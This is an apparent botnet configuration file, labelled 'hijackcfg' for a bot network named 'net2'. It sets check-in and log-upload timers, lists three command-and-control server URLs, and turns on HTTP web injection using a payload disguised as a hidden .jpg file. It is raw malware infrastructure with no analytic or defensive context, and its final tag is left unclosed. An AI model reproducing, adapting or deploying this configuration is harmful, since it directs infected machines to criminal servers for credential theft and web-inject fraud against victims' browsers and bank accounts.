 <hijackcfg>
<botnet name="net2"/>
<timer_cfg success="1800" fail="1800"/>
<timer_log success="1200" fail="1200"/>
<timer_ping success="1800" fail="1800"/>
<urls_server>
<url_server url="https://bai.su/index.php"/>
<url_server url="https://sxo.su/index.php"/>
<url_server url="https://pfh.cc/index.php"/>
</urls_server>
<httpinject value="on" url="/files/hidden7710777.jpg"
</hijackcfg>